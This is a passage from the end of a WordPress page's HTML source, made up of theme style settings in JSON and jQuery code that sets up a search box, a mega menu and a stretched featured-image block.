shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_65';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_65');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 01:47:30 -->